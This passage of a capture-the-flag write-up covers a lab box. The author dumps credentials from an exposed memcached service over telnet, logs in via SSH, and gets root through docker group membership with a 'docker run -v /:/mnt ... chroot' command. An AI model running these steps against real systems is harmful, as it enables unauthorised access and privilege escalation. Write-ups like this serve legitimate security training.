
There’s a MySQL port open on 3306 and an unknown high port open at 11211. A quick google search told me that it is used by memcached service (another machine-matching name, I love that. Lol!). So I searched how to access its info and did the following steps to get creds stored in the cachedump service in memcached.
$ telnet localhost 11211
 This told me that there are a few items stored in some of the keys. So, I checked the cachedump for keys and then look at the values stored in them.

I got another username and password which I tried with SSH and got logged in as user luffy
Unfortunately, this user doesn’t give us flag, checking the /home folder tells us that user Ash might be having it. But there was one interesting thing that I got with the very first command I perform upon getting a shell.
 We are in the Docker group! So there must be some Docker images present as well. But first, I went to GTFOBins to check if there’s a way to break out of restricted shell using docker, and there was!
$ docker run -v /:/mnt --rm -it <image> chroot /mnt sh
And then I checked what all images are present and found an Ubuntu image in the system. 
So I ran the command
luffy@cache:~$ docker run -v /:/mnt --rm -ti ubuntu chroot /mnt bash
And got root! 
PS: If you did some other way, and got user Ash first, please let me know!